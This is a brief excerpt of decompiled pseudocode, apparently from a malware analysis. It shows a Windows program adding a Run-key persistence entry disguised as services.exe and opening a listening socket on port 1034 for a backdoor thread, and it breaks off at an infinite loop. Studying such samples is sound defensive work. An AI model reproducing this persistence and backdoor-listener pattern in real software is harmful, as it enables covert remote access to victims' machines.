 *v1 = v3;
if ( v3 )
{
*(_DWORD *)(*v1 + 16) = sub_402746("zincite");
sub_40272D(*v1);
sub_401D22(); // [HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Run]
// "Services"="C:\\WINDOWS\\services.exe"
sub_401C50(*v1);
v1[2] = 0;
*((_WORD *)v1 + 2) = 2;
for ( i = htons(0x40Au); ; i = htons(0x40Au) )
{
*((_WORD *)v1 + 3) = i;
v5 = socket(2, 1, 6);
v1[5] = v5;
if ( !bind(v5, (const struct sockaddr *)(v1 + 1), 16) )
break;
closesocket(v1[5]);
Sleep(0xFAu);
*((_WORD *)v1 + 2) = 2;
v1[2] = 0;
}
listen(v1[5], 0x7FFFFFFF);
sub_402B3B();
v1[6] = 0;
v13 = 0;
CreateThread(0, 0, (LPTHREAD_START_ROUTINE)StartAddress, v1, 0, &ThreadId);// 开辟线程，绑定1034端口号
sub_401E86();
while ( 1 )